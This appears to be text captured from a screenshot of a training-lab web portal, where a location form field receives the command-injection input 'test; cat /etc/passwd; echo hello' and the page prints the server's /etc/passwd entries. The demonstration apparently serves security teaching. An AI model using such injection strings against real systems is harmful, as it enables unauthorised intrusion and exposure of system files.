 Target Widgets - Customer Portal - Mozilla Firefox
Target Widgets - Customer
10.10.10.50/index.php?lo
Wiki Course Files
Your interest rate is based on your location. Please enter your
location and click Continue:
test; cat /etc/passwd; echo hello
Continue Clear
Thank you! The current rate for test; cat /etc/passwd; echo
hello is: 6.687%
Please wait while we verify export regulations:
test
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
Contents of /etc/passwd trimmed for brevity
telnetd:x:121:130::/nonexistent:/bin/false
speech-dispatcher:x:122:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:
falken:x:1001:1001::/home/falken:
Export status ALLOWED for location: hello